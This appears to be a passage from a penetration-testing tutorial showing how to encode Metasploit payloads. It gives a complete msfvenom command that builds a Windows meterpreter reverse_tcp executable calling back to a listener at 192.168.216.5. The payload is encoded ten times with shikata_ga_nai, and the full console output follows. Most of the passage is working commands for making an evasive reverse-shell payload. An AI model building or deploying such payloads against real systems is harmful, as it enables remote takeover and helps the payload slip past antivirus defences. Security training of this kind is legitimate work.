 How to do it...
1. By using MSFconsole with the show encoders option, or by browsing to the
/usr/share/metasploit-framework/modules/encoders/ folder in our Kali
Linux machine, we can see all the encoders available on the Metasploit
Framework:
msf > show encoders
2. To encode one of our previous payloads, we simple add the -e option, followed
by the encoder we want to use, and, if we so choose, we can use the -i option,
followed by the number of times to encode the payload:
msf > msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -e
x86/shikata_ga_nai -i 10 -o encoded.exe
[*] exec: msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -e
x86/shikata_ga_nai -i 10 -o encoded.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of
x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
Saved as: encoded.exe